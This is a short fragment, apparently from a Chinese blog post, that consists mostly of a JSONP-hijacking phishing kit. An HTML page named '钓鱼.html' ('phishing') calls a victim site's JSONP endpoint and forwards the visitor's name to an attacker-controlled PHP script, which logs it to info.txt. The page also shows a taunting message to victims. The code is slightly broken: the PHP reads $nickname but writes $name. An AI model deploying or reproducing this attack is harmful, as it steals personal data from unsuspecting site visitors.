 附上服务器端的代码
json.php
<?php
$nickname=$_GET['name'];
$fp = fopen('info.txt','a');
$flag = fwrite($fp, "名字:  ".$name."\r\n");
?><html>
钓鱼.html
<head>
    <title>txf</title>
<script>
        var xmlhttp;
    function txf(a)
    {
    xmlhttp=new XMLHttpRequest()
        var x="http://***.***.***/json.php?name="+a.data.name;
        xmlhttp.open("GET", x, true);
        xmlhttp.send();
        }
</script>>
<script src=http://***.***.***?callback=txf></script>
</head>
<body>
        <textarea>钓鱼啦，傻瓜</textarea>>
</body>
</html>